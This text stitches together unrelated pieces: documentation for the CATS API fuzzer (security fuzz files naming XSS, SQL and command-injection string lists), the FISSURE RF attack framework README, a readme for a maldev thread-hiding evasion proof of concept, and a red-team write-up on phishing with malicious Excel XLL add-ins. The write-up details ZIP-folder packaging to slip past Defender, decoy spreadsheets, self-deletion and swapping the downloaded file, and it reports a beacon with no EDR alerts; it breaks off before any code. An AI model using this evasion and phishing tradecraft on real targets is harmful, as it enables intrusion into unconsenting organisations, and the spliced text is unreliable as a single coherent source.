    verify:
      pet#name: "${request#name}"
      pet#id: "[0-9]+"
It will verify if the response contains a pet#name element and that its value equals My Pet as sent in the request.
Some notes:
verify parameters support Java regexes as valuesCATs will report an errorCATs will report a warningCATs will report a successYou can also set additionalProperties fields through the functionalFuzzerFile using the same syntax as for Setting additionalProperties in Reference Data.
The following keywords are reserved in FunctionalFuzzer tests: output, expectedResponseCode, httpMethod, description, oneOfSelection, verify, additionalProperties, topElement and mapValues.
Although CATs is not a security testing tool, you can use it to test basic security scenarios by fuzzing specific fields with different sets of nasty strings. The behaviour is similar to the FunctionalFuzzer. You can use the exact same elements for output variables, test correlation, verify responses and so forth, with the addition that you must also specify a targetFields and/or targetFieldTypes and a stringsList element. A typical securityFuzzerFile will look like this:
/pet:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFields:
        - pet#id
        - pet#description
      stringsFile: xss.txt
And a typical run:
> cats run securityFuzzerFile.yml -c contract.yml -s http://localhost:8080You can also supply output, httpMethod, oneOfSelection and/or verify (with the same behaviour as within the FunctionalFuzzer) if they are relevant to your case.
The file uses Json path syntax for all the properties you can supply; you can separate elements through # as in the example instead of ..
This is what the SecurityFuzzer will do after parsing the above securityFuzzerFile:
name
targetFields i.e. pet#id and pet#description it will create requests for each line from the xss.txt file and supply those values in each fieldxss.txt sample file included in the CATs repo, this means that it will send 21 requests targeting pet#id and 21 requests targeting pet#description i.e. a total of 42 tests
SecurityFuzzer will expect a 200 response code. If another response code is returned, then CATs will report the test as error.If you want the above logic to apply to all paths, you can use all as the path name:
all:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFields:
        - pet#id
        - pet#description
      stringsFile: xss.txt
Instead of specifying the field names, you can broader to scope to target certain fields types. For example, if we want to test for XSS in all string fields, you can have the following securityFuzzerFile:
all:
    test_1:
      description: Run XSS scenarios
      name: "My Pet"
      expectedResponseCode: 200
      httpMethod: all
      targetFieldTypes:
        - string
      stringsFile: xss.txt
As an idea on how to create security tests, you can split the nasty strings into multiple files of interest in your particular context. You can have a sql_injection.txt, a xss.txt, a command_injection.txt and so on. For each of these files, you can create a test entry in the securityFuzzerFile where you include the fields you think are meaningful for these types of tests. (It was a deliberate choice (for now) to not include all fields by default.) The expectedResponseCode should be tweaked according to your particular context. Your service might sanitize data before validation, so might be perfectly valid to expect a 200 or might validate the fields directly, so might be perfectly valid to expect a 400. A 500 will usually mean something was not handled properly and might signal a possible bug.
You can also set additionalProperties fields through the functionalFuzzerFile using the same syntax as for Setting additionalProperties in Reference Data.
The following keywords are reserved in SecurityFuzzer tests: output, expectedResponseCode, httpMethod, description, verify, oneOfSelection, targetFields, targetFieldTypes, stringsFile, additionalProperties, topElement and mapValues.
The TemplateFuzzer can be used to fuzz non-OpenAPI endpoints. If the target API does not have an OpenAPI spec available, you can use a request template to run a limited set of fuzzers. The syntax for running the TemplateFuzzer is as follows (very similar to curl:
> cats fuzz -H header=value -X POST -d '{"field1":"value1","field2":"value2","field3":"value3"}' -t "field1,field2,header" -i "2XX,4XX" http://service-url The command will:
POST request to http://service-url
{"field1":"value1","field2":"value2","field3":"value3"} as a templatefield1,field2,header with fuzz data and send each request to the service endpoint2XX,4XX response codes and report an error when the received response code is not in this listIt was a deliberate choice to limit the fields for which the Fuzzer will run by supplying them using the -t argument. For nested objects, supply fully qualified names: field.subfield.
Headers can also be fuzzed using the same mechanism as the fields.
This Fuzzer will send the following type of data:
For a full list of options run > cats fuzz -h.
You can also supply your own dictionary of data using the -w file argument.
HTTP methods with bodies will only be fuzzed at the request payload and headers level.
HTTP methods without bodies will be fuzzed at path and query parameters and headers level. In this case you don't need to supply a -d argument.
This is an example for a GET request:
> cats fuzz -X GET -t "path1,query1" -i "2XX,4XX" http://service-url/paths1?query1=test&query2There are often cases where some fields need to contain relevant business values in order for a request to succeed. You can provide such values using a reference data file specified by the --refData argument. The reference data file is a YAML-format file that contains specific fixed values for different paths in the request document. The file structure is as follows:
/path/0.1/auth:
    prop#subprop: 12
    prop2: 33
    prop3#subprop1#subprop2: "test"
/path/0.1/cancel:
    prop#test: 1
For each path you can supply custom values for properties and sub-properties which will have priority over values supplied by any other Fuzzer. Consider this request payload:
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "cool street"
    },
    "name": "Joe"
}
and the following reference data file file:
/path/0.1/auth:
    address#street: "My Street"
    name: "John"
This will result in any fuzzed request to the /path/0.1/auth endpoint being updated to contain the supplied fixed values:
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "My Street"
    },
    "name": "John"
}
The file uses Json path syntax for all the properties you can supply; you can separate elements through # as in the example above instead of ..
You can use environment (system) variables in a ref data file using: $$VARIABLE_NAME. (notice double $$)
As additional properties are maps i.e. they don't actually have a structure, CATS cannot currently generate valid values. If the elements within such a data structure are essential for a request, you can supply them via the refData file using the following syntax:
/path/0.1/auth:
    address#street: "My Street"
    name: "John"
    additionalProperties:
      topElement: metadata
      mapValues:
        test: "value1"
        anotherTest: "value2"
The additionalProperties element must contain the actual key-value pairs to be sent within the requests and also a top element if needed. topElement is not mandatory. The above example will output the following json (considering also the above examples):
{
    "address": {
        "phone": "123",
        "postCode": "408",
        "street": "My Street"
    },
    "name": "John",
    "metadata": {
        "test": "value1",
        "anotherTest": "value2"
    }
}The following keywords are reserved in a reference data file: additionalProperties, topElement and mapValues.
You can also have the ability to send the same reference data for ALL paths (just like you do with the headers). You can achieve this by using all as a key in the refData file:
all:
  address#zip: 123
This will try to replace address#zip in all requests (if the field is present).
There are (rare) cases when some fields may not make sense together. Something like: if you send firstName and lastName, you are not allowed to also send name. As OpenAPI does not have the capability to send request fields which are dependent on each other, you can use the refData file to instruct CATS to remove fields before sending a request to the service. You can achieve this by using the cats_remove_field as a value for the fields you want to remove. For the above case the refData field will look as follows:
all:
name: "cats_remove_field"You can leverage the fact that the FunctionalFuzzer can run functional flows in order to create dynamic --refData files which won't need manual setting the reference data values. The --refData file must be created with variables ${variable} instead of fixed values and those variables must be output variables in the functionalFuzzer.yml file. In order for the FunctionalFuzzer to properly replace the variables names with their values you must supply the --refData file as an argument when the FunctionalFuzzer runs.
> cats run functionalFuzzer.yml -c contract.yml -s http://localhost:8080 --refData=refData.ymlThe functionalFuzzer.yml file:
/pet:
  test_1:
    description: Create a Pet
    httpMethod: POST
    name: "My Pet"
    expectedResponseCode: 200
    output:
      petId: pet#id
The refData.yml file:
/pet-type:
  id: ${petId}
After running CATS using the command and the 2 files above, you will get a refData_replace.yml file where the id will get the value returned into the petId variable.
The refData_replaced.yml:
/pet-type:
  id: 123
You can now use the refData_replaced.yml as a --refData file for running CATS with the rest of the Fuzzers.
This can be used to send custom fixed headers with each payload. It is useful when you have authentication tokens you want to use to authenticate the API calls. You can use path specific headers or common headers that will be added to each call using an all element. Specific paths will take precedence over the all element. Sample headers file:
all:
    Accept: application/json
/path/0.1/auth:
    jwt: XXXXXXXXXXXXX
/path/0.2/cancel:
    jwt: YYYYYYYYYYYYY
This will add the Accept header to all calls and the jwt header to the specified paths. You can use environment (system) variables in a headers file using: $$VARIABLE_NAME. (notice double $$)
DELETE is the only HTTP verb that is intended to remove resources and executing the same DELETE request twice will result in the second one to fail as the resource is no longer available. It will be pretty heavy to supply a large list of identifiers within the --refData file and this is why the recommendation was to skip the DELETE method when running CATS.
But starting with version 7.0.2 CATS has some intelligence in dealing with DELETE. In order to have enough valid entities CATS will save the corresponding POST requests in an internal Queue, and everytime a DELETE request it will be executed it will poll data from there. In order to have this actually working, your contract must comply with common sense conventions:
DELETE path is actually the POST path plus an identifier: if POST is /pets, then DELETE is expected to be /pets/{petId}.{petId} parameter within the body returned by the POST request while doing various combinations of the petId name. It will try to search for the following entries: petId, id, pet-id, pet_id with different cases.POST result, it will replace the {petId} with that valueFor example, suppose that a POST to /pets responds with:
{
  "pet_id": 2,
  "name": "Chuck"
}
When doing a DELETE request, CATS will discover that {petId} and pet_id are used as identifiers for the Pet resource, and will do the DELETE at /pets/2.
If these conventions are followed (which also align to good REST naming practices), it is expected that DELETE and POSTrequests will be on-par for most of the entities.
Some APIs might use content negotiation versioning which implies formats like application/v11+json in the Accept header.
You can handle this in CATS as follows:
 requestBody:
        required: true
        content:
          application/v5+json:
            schema:
              $ref: '#/components/RequestV5'
          application/v6+json:
            schema:
              $ref: '#/components/RequestV6'
by having clear separation between versions, you can pass the --contentType argument with the version you want to test: cats ... --contentType="application/v6+json".
If the OpenAPI contract is not version aware (you already exported it specific to a version) and the content looks as:
 requestBody:
        required: true
        content:
          application/json:
            schema:
              $ref: '#/components/RequestV5'
and you still need to pass the application/v5+json Accept header, you can use the --headers file to add it:
all:
Accept: "application/v5+json"There isn't a consensus on how you should handle situations when you trail or prefix valid values with spaces. One strategy will be to have the service trimming spaces before doing the validation, while some other services will just validate them as they are. You can control how CATS should expect such cases to be handled by the service using the --edgeSpacesStrategy argument. You can set this to trimAndValidate or validateAndTrim depending on how you expect the service to behave:
trimAndValidate means that the service will first trim the spaces and after that run the validationvalidateAndTrim means that the service runs the validation first without any trimming of spacesThis is a global setting i.e. configured when CATS starts and all Fuzzer expects a consistent behaviour from all the service endpoints.
There are cases when certain parts of the request URL are parameterized. For example a case like: /{version}/pets. {version} is supposed to have the same value for all requests. This is why you can supply actual values to replace such parameters using the --urlParams argument. You can supply a ; separated list of name:value pairs to replace the name parameters with their corresponding value. For example supplying --urlParams=version:v1.0 will replace the version parameter from the above example with the value v1.0.
CATS also supports schemas with oneOf, allOf and anyOf composition. CATS wil consider all possible combinations when creating the fuzzed payloads.
The following configuration files: securityFuzzerFile, functionalFuzzerFile, refData support setting dynamic values for the inner fields. For now the support only exists for java.time.* and org.apache.commons.lang3.*, but more types of elements will come in the near future.
Let's suppose you have a date/date-time field, and you want to set it to 10 days from now. You can do this by setting this as a value T(java.time.OffsetDateTime).now().plusDays(10). This will return an ISO compliant time in UTC format.
A functionalFuzzer using this can look like:
/path:
    testNumber:
        description: Short description of the test
        prop: value
        prop#subprop: "T(java.time.OffsetDateTime).now().plusDays(10)"
        prop7:
          - value1
          - value2
          - value3
        oneOfSelection:
          element#type: "Value"
        expectedResponseCode: HTTP_CODE
        httpMethod: HTTP_NETHOD
You can also check the responses using a similar syntax and also accounting for the actual values returned in the response. This is a syntax than can test if a returned date is after the current date: T(java.time.LocalDate).now().isBefore(T(java.time.LocalDate).parse(expiry.toString())). It will check if the expiry field returned in the json response, parsed as date, is after the current date.
The syntax of dynamically setting dates is compliant with the Spring Expression Language specs.
If you need to run CATS behind a proxy, you can supply the following arguments: --proxyHost and --proxyPort. A typical run with proxy settings on localhost:8080 will look as follows:
> cats --contract=YAML_FILE --server=SERVER_URL --proxyHost=localhost --proxyPort=8080CATS supports any form of HTTP header(s) based authentication (basic auth, oauth, custom JWT, apiKey, etc) using the headers mechanism. You can supply the specific HTTP header name and value and apply to all endpoints. Additionally, basic auth is also supported using the --basicauth=USR:PWD argument.
By default, CATS trusts all server certificates and doesn't perform hostname verification.
For two-way SSL you can specify a JKS file (Java Keystore) that holds the client's private key using the following arguments:
--sslKeystore Location of the JKS keystore holding certificates used when authenticating calls using one-way or two-way SSL--sslKeystorePwd The password of the sslKeystore
--sslKeyPwd The password of the private key within the sslKeystore
For details on how to load the certificate and private key into a Java Keystore you can use this guide: https://mrkandreev.name/blog/java-two-way-ssl/.
When using the native binaries (not the uberjar) there might be issues when using dynamic values in the CATS files. This is due to the fact that GraalVM only bundles whatever can discover at compile time. The following classes are currently supported:
java.util.Base64.Encoder.class, java.util.Base64.Decoder.class, java.util.Base64.class, org.apache.commons.lang3.RandomUtils.class, org.apache.commons.lang3.RandomStringUtils.class,
org.apache.commons.lang3.DateFormatUtils.class, org.apache.commons.lang3.DateUtils.class,
org.apache.commons.lang3.DurationUtils.class, java.time.LocalDate.class, java.time.LocalDateTime.class, java.time.OffsetDateTime.classAt this moment, CATS only works with OpenAPI specs and has limited functionality using template payloads through the cats fuzz ... subcommand.
The Fuzzers has the following support for media types and HTTP methods:
application/json and application/x-www-form-urlencoded media types onlyPOST, PUT, PATCH, GET and DELETE
If a response contains a free Map specified using the additionalParameters tag CATS will issue a WARN level log message as it won't be able to validate that the response matches the schema.
CATS uses RgxGen in order to generate Strings based on regexes. This has certain limitations mostly with complex patterns.
All custom files that can be used by CATS (functionalFuzzerFile, headers, refData, etc) are in a YAML format. When setting or getting values to/from JSON for input and/or output variables, you must use a JsonPath syntax using either # or . as separators. You can find some selector examples here: JsonPath.
Please refer to CONTRIBUTING.md.

Frequency Independent SDR-based Signal Understanding and Reverse Engineering
FISSURE is an open-source RF and reverse engineering framework designed for all skill levels with hooks for signal detection and classification, protocol discovery, attack execution, IQ manipulation, vulnerability analysis, automation, and AI/ML. The framework was built to promote the rapid integration of software modules, radios, protocols, signal data, scripts, flow graphs, reference material, and third-party tools. FISSURE is a workflow enabler that keeps software in one location and allows teams to effortlessly get up to speed while sharing the same proven baseline configuration for specific Linux distributions.
The framework and tools included with FISSURE are designed to detect the presence of RF energy, understand the characteristics of a signal, collect and analyze samples, develop transmit and/or injection techniques, and craft custom payloads or messages. FISSURE contains a growing library of protocol and signal information to assist in identification, packet crafting, and fuzzing. Online archive capabilities exist to download signal files and build playlists to simulate traffic and test systems.
The friendly Python codebase and user interface allows beginners to quickly learn about popular tools and techniques involving RF and reverse engineering. Educators in cybersecurity and engineering can take advantage of the built-in material or utilize the framework to demonstrate their own real-world applications. Developers and researchers can use FISSURE for their daily tasks or to expose their cutting-edge solutions to a wider audience. As awareness and usage of FISSURE grows in the community, so will the extent of its capabilities and the breadth of the technology it encompasses.
Supported
There are two branches within FISSURE to make file navigation easier and reduce code redundancy. The Python2_maint-3.7 branch contains a codebase built around Python2, PyQt4, and GNU Radio 3.7; while the Python3_maint-3.8 branch is built around Python3, PyQt5, and GNU Radio 3.8.
| Operating System | FISSURE Branch |
|---|---|
| Ubuntu 18.04 (x64) | Python2_maint-3.7 |
| Ubuntu 18.04.5 (x64) | Python2_maint-3.7 |
| Ubuntu 18.04.6 (x64) | Python2_maint-3.7 |
| Ubuntu 20.04.1 (x64) | Python3_maint-3.8 |
| Ubuntu 20.04.4 (x64) | Python3_maint-3.8 |
In-Progress (beta)
| Operating System | FISSURE Branch |
|---|---|
| Ubuntu 22.04 (x64) | Python3_maint-3.8 |
Note: Certain software tools do not work for every OS. Refer to Software And Conflicts
Installation
git clone https://github.com/ainfosec/fissure.git
cd FISSURE
git checkout <Python2_maint-3.7> or <Python3_maint-3.8>
./install
This will automatically install PyQt software dependencies required to launch the installation GUIs if they are not found.
Next, select the option that best matches your operating system (should be detected automatically if your OS matches an option).
| Python2_maint-3.7 | Python3_maint-3.8 |
|---|---|
 |
 |
It is recommended to install FISSURE on a clean operating system to avoid existing conflicts. Select all the recommended checkboxes (Default button) to avoid errors while operating the various tools within FISSURE. There will be multiple prompts throughout the installation, mostly asking for elevated permissions and user names. If an item contains a "Verify" section at the end, the installer will run the command that follows and highlight the checkbox item green or red depending on if any errors are produced by the command. Checked items without a "Verify" section will remain black following the installation.

Usage
fissure
Refer to the FISSURE Help menu for more details on usage.
Components

Capabilities
Signal Detector

IQ Manipulation


Pattern Recognition

Attacks

Fuzzing

Signal Playlists

Image Gallery

Packet Crafting

Scapy Integration

CRC Calculator

Logging

FISSURE comes with several helpful guides to become familiar with different technologies and techniques. Many include steps for using various tools that are integrated into FISSURE.
Suggestions for improving FISSURE are strongly encouraged. Leave a comment in the Discussions page if you have any thoughts regarding the following:
Contributions to improve FISSURE are crucial to expediting its development. Any contributions you make are greatly appreciated. If you wish to contribute through code development, please fork the repo and create a pull request:
git checkout -b feature/AmazingFeature)git commit -m 'Add some AmazingFeature')git push origin feature/AmazingFeature)Creating Issues to bring attention to bugs is also welcomed.
Contact Assured Information Security, Inc. (AIS) Business Development to propose and formalize any FISSURE collaboration opportunities–whether that is through dedicating time towards integrating your software, having the talented people at AIS develop solutions for your technical challenges, or integrating FISSURE into other platforms/applications.
GPL-3.0
For license details, see LICENSE file.
Follow on Twitter: @FissureRF, @AinfoSec
Chris Poore - Assured Information Security, Inc. - poorec@ainfosec.com
Business Development - Assured Information Security, Inc. - bd@ainfosec.com
Special thanks to Dr. Samuel Mantravadi and Joseph Reith for their contributions to this project.

A PoC implementation for an evasion technique to terminate the current thread and restore it before resuming execution, while implementing page protection changes during no execution.
Sleep and obfuscation methods are well known in the maldev community, with different implementations, they have the objective of hiding from memory scanners while sleeping, usually changing page protections and even adding cool features like encrypting the shellcode, but there is another important point to hide our shellcode, and is hiding the current execution thread. Spoofing the stack is cool, but after thinking a little about it I thought that there is no need to spoof the stack… if there is no stack :)
The usability of this technique is left to the reader to assess, but in any case, I think it is a cool way to review some topics, and learn some maldev for those who, like me, are starting in this world.
The main implementation showed here holds everything that we need to take out of the stack in the data section, as global variables, but an impletementation moving everything to the heap will be published soon. It aims to show some key modifications that needs to be done to make this code pic and injectable.
This repository is mirrored between GitHub and GitLab.

With Microsoft's recent announcement regarding the blocking of macros in documents originating from the internet (email AND web download), attackers have began aggressively exploring other options to achieve user driven access (UDA). There are several considerations to be weighed and balanced when looking for a viable phishing for access method:
These are the major questions, however there are certainly more. Things get more complex as you realize that these factors compound each other; for example, if a client has a web proxy that prohibits the download of executables or DLL's, you may need to stick your payload inside a container (ZIP, ISO, etc). Doing so can present further issues down the road when it comes to detection. More robust defenses require more complex combinations of techniques to defeat.
This article will be written with a fictional target organization in mind; this organization has employed several defensive measures including email filtering rules, blacklisting certain file types from being downloaded, application whitelisting on endpoints, and Microsoft Defender for Endpoint as an EDR solution.
Real organizations may employ none of these, some, or even more defenses which can simplify or complicate the techniques outlined in this research. As always, know your target.
XLL's are DLL's, specifically crafted for Microsoft Excel. To the untrained eye they look a lot like normal excel documents.

XLL's provide a very attractive option for UDA given that they are executed by Microsoft Excel, a very commonly encountered software in client networks; as an additional bonus, because they are executed by Excel, our payload will almost assuredly bypass Application Whitelisting rules because a trusted application (Excel) is executing it. XLL's can be written in C, C++, or C# which provides a great deal more flexibility and power (and sanity) than VBA macros which further makes them a desirable choice.
The downside of course is that there are very few legitimate uses for XLL's, so it SHOULD be a very easy box to check for organizations to block the download of that file extension through both email and web download. Sadly many organizations are years behind the curve and as such XLL's stand to be a viable method of phishing for some time.
There are a series of different events that can be used to execute code within an XLL, the most notable of which is xlAutoOpen. The full list may be seen here:

Upon double clicking an XLL, the user is greeted by this screen:

This single dialog box is all that stands between the user and code execution; with fairly thin social engineering, code execution is all but assured.
Something that must be kept in mind is that XLL's, being executables, are architecture specific. This means that you must know your target; the version of Microsoft Office/Excel that the target organization utilizes will (usually) dictate what architecture you need to build your payload for.
There is a pretty clean break in Office versions that can be used as a rule of thumb:
Office 2016 or earlier: x86
Office 2019 or later: x64
It should be noted that it is possible to install the other architecture for each product, however these are the default architectures installed and in most cases this should be a reliable way to make a decision about which architecture to roll your XLL for. Of course depending on the delivery method and pretexting used as part of the phishing campaign, it is possible to provide both versions and rely on the victim to select the appropriate version for their system.
The XLL payload that was built during this research was based on this project by edparcell. His repository has good instructions on getting started with XLL's in Visual Studio, and I used his code as a starting point to develop a malicious XLL file.
A notable deviation from his repository is that should you wish to create your own XLL project, you will need to download the latest Excel SDK and then follow the instructions on the previously linked repo using this version as opposed to the 2010 version of the SDK mentioned in the README.
Delivery of the payload is a serious consideration in context of UDA. There are two primary methods we will focus on:
Either via attaching a file or including a link to a website where a file may be downloaded, email is a critical part of the UDA process. Over the years many organizations (and email providers) have matured and enforced rules to protect users and organizations from malicious attachments. Mileage will vary, but organizations now have the capability to:
Fuzzing an organization's email rules can be an important part of an engagement, however care must always be taken so as to not tip one's hand that a Red Team operation is ongoing and that information is actively being gathered.
For the purposes of this article, it will be assumed that the target organization has robust email attachment rules that prevent the delivery of an XLL payload. We will pivot and look at web delivery.
Email will still be used in this attack vector, however rather than sending an attachment it will be used to send a link to a website. Web proxy rules and network mitigations controlling allowed file download types can differ from those enforced in regards to email attachments. For the purposes of this article, it is assumed that the organization prevents the download of executable files (MZ headers) from the web. This being the case, it is worth exploring packers/containers.
The premise is that we might be able to stick our executable inside another file type and smuggle it past the organization's policies. A major consideration here is native support for the file type; 7Z files for example cannot be opened by Windows without installing third party software, so they are not a great choice. Formats like ZIP, ISO, and IMG are attractive choices because they are supported natively by Windows, and as an added bonus they add very few extra steps for the victim.
The organization unfortunately blocks ISO's and IMG's from being downloaded from the web; additionally, because they employ Data Loss Prevention (DLP) users are unable to mount external storage devices, which ISO's and IMG's are considered.
Luckily for us, even though the organization prevents the download of MZ-headered files, it does allow the download of zip files containing executables. These zip files are actively scanned for malware, to include prompting the user for the password for password-protected zip files; however because the executable is zipped it is not blocked by the otherwise blanket deny for MZ files.
Zip files were chosen as a container for our XLL payload because:
Conveniently, double clicking a ZIP file on Windows will open that zip file in File Explorer:

Less conveniently, double clicking the XLL file from the zipped location triggers Windows Defender; even using the stock project from edparcell that doesn't contain any kind of malicious code.

Looking at the Windows Defender alert we see it is just a generic "Wacatac" alert:

However there is something odd; the file it identified as malicious was in c:\users\user\Appdata\Local\Temp\Temp1_ZippedXLL.zip, not C:\users\user\Downloads\ZippedXLL\ where we double clicked it. Looking at the Excel instance in ProcessExplorer shows that Excel is actually running the XLL from appdata\local\temp, not from the ZIP file that it came in:

This appears to be a wrinkle associated with ZIP files, not XLL's. Opening a TXT file from within a zip using notepad also results in the TXT file being copied to appdata\local\temp and opened from there. While opening a text file from this location is fine, Defender seems to identify any sort of actual code execution in this location as malicious.
If a user were to extract the XLL from the ZIP file and then run it, it will execute without any issue; however there is no way to guarantee that a user does this, and we really can't roll the dice on popping AV/EDR should they not extract it. Besides, double clicking the ZIP and then double clicking the XLL is far simpler and a victim is far more prone to complete those simple actions than go to the trouble of extracting the ZIP.
This problem caused me to begin considering a different payload type than XLL; I began exploring VSTO's, which are Visual Studio Templates for Office. I highly encourage you to check out that article.
VSTO's ultimately call a DLL which can either be located locally with the .XLSX that initiates everything, or hosted remotely and downloaded by the .XLSX via http/https. The local option provides no real advantages (and in fact several disadvantages in that there are several more files associated with a VSTO attack), and the remote option unfortunately requires a code signing certificate or for the remote location to be a trusted network. Not having a valid code signing cert, VSTO's do not mitigate any of the issues in this scenario that our XLL payload is running into.
We really seem to be backed into a corner here. Running the XLL itself is fine, however the XLL cannot be delivered by itself to the victim either via email attachment or web download due to organization policy. The XLL needs to be packaged inside a container, however due to DLP formats like ISO, IMG, and VHD are not viable. The victim needs to be able to open the container natively without any third party software, which really leaves ZIP as the option; however as discussed, running the XLL from a zipped folder results in it being copied and ran from appdata\local\temp which flags AV.
I spent many hours brain storming and testing things, going down the VSTO rabbit hole, exploring all conceivable options until I finally decided to try something so dumb it just might work.
This time I created a folder, placed the XLL inside it, and then zipped the folder:

Clicking into the folder reveals the XLL file:

Double clicking the XLL shows the Add-In prompt from Excel. Note that the XLL is still copied to appdata\local\temp, however there is an additional layer due to the extra folder that we created:

Clicking enable executes our code without flagging Defender:

Nice! Code execution. Now what?
The pretexting involved in getting a victim to download and execute the XLL will vary wildly based on the organization and delivery method; themes might include employee salary data, calculators for compensation based on skillset, information on a project, an attendee roster for an event, etc. Whatever the lure, our attack will be a lot more effective if we actually provide the victim with what they have been promised. Without follow through, victims may become suspicious and report the document to their security teams which can quickly give the attacker away and curtail access to the target system.
The XLL by itself will just leave a blank Excel window after our code is done executing; it would be much better for us to provide the Excel Spreadsheet that the victim is looking for.
We can embed our XLSX as a byte array inside the XLL; when the XLL executes, it will drop the XLSX to disk beside the XLL after which it will be opened. We will name the XLSX the same as the XLL, the only difference being the extension.
Given that our XLL is written in C, we can bring in some of the capabilities from a previous writeup I did on Payload Capabilities in C, namely Self-Deletion. Combining these two techniques results in the XLL being deleted from disk, and the XLSX of the same name being dropped in it's place. To the undiscerning eye, it will appear that the XLSX was there the entire time.
Unfortunately the location where the XLL is deleted and the XLSX dropped is the appdata\temp\local folder, not the original ZIP; to address this we can create a second ZIP containing the XLSX alone and also read it into a byte array within the XLL. On execution in addition to the aforementioned actions, the XLL could try and locate the original ZIP file in c:\users\victim\Downloads\ and delete it before dropping the second ZIP containing just the XLSX in it's place. This could of course fail if the user saved the original ZIP in a different location or under a different name, however in many/most cases it should drop in the user's downloads folder automatically.

This screenshot shows in the lower pane the temp folder created in appdata\local\temp containing the XLL and the dropped XLSX, while the top pane shows the original File Explorer window from which the XLL was opened. Notice in the lower pane that the XLL has size 0. This is because it deleted itself during execution, however until the top pane is closed the XLL file will not completely disappear from the appdata\local\temp location. Even if the victim were to click the XLL again, it is now inert and does not really exist.
Similarly, as soon as the victim backs out of the opened ZIP in File Explorer (either by closing it or navigating to a different folder), should they click spreadsheet.zip again they will now find that the test folder contains importantdoc.xlsx; so the XLL has been removed and replaced by the harmless XLSX in both locations that it existed on disk.
This GIF demonstrates the download and execution of the XLL on an MDE trial VM. Note that for some reason Excel opens two instances here; on my home computer it only opened one, so not quite sure why that differs.

As always, we will ask "What does MDE see?"
A quick screenshot dump to prove that I did execute this on target and catch a beacon back on TestMachine11:


First off, zero alerts:

What does the timeline/event log capture?

Yikes. Truth be told I have no idea where the keylogging, encrypting, and decrypting credentials alerts are coming from as my code doesn't do any of that. Our actions sure look suspicious when laid out like this, but I will again comment on just how much data is collected by MDE on a single endpoint, let alone hundreds, thousands, or hundreds of thousands that an organization may have hooked into the EDR. So long as we aren't throwing any actual alerts, we are probably ok.
The moment most have probably been waiting for, I am providing a code sample of my developed XLL runner, limited to just those parts discussed here in the Tradecraft section. It will be on the reader to actually get the code into an XLL and implement it in conjunction with the rest of their runner. As always, do no harm, have permission to phish an organization, etc.
I have included the source code for a program that will ingest a file and produce hex which can be copied into the byte arrays defined in the snippet. Use this on the the XLSX you wish to present to the user, as well as the ZIP file containing the folder which contains that same XLSX and store them in their respective byte arrays. Compile this code using:
gcc -o ingestfile ingestfile.c
I had some issues getting my XLL's to compile using MingW on a kali machine so thought I would post the commands here:
x64
